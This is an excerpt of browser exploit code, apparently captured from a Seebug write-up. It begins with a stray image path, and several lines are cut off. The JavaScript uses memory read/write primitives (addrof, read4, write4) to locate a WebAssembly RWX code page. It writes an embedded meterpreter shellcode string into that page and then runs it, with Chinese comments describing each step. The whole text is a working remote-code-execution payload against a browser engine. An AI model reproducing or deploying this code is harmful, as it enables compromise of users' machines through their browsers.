 202 var wfunc = null;
203 let meterpreter = unescape("%ue8fc%u0082%u0000%u8960%u31e5%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%u3
204
205 function rce() {
206 ····function get_wasm_func() {
207 ········var importObject = {
208 ············imports: { imported_func: arg => console.log(arg) }
209 ········};
210 ········bc = [0x0, 0x61, 0x73, 0x6d, 0x1, 0x0, 0x0, 0x0, 0x1, 0x8, 0x2, 0x60, 0x1, 0x7f, 0x0, 0x60, 0x0, 0x0, 0x2, 0x19,
211 ········wasm_code = new Uint8Array(bc);
212 ········wasm_mod = new WebAssembly.Instance(new WebAssembly.Module(wasm_code), importObject);
213 ········return wasm_mod.exports.exported_func;
214 ····}
215
216 ····let wasm_func = get_wasm_func();
217 ····wfunc = wasm_func;
218 ····//遍历JS函数对象链以查找RWX WebAssembly代码页
219 ····let wasm_func_addr = addrof(wasm_func) - 1;
220 ····let sfi = read4(wasm_func_addr + 12) - 1;
221 ····let WasmExportedFunctionData = read4(sfi + 4) - 1;
222 ····let instance = read4(WasmExportedFunctionData + 8) - 1;
223 ····let rwx_addr = read4(instance + 0x74);
224
225 ····//将shellcode写入RWX页面
226 ····if (meterpreter.length % 2 != 0)
227 ········meterpreter += "\\u9090";
228
229 ····for (let i = 0; i < meterpreter.length; i += 2) {
230 ········write4(rwx_addr + i*2, meterpreter.charCodeAt(i) + meterpreter.charCodeAt(i + 1) * 0x10000);
231 ····}
232 ····window.top.postMessage('SUCCESS', '*');
233 ····console.log('success');
234 ····window.setTimeout(wfunc, 1000);
235 }
236
Seebug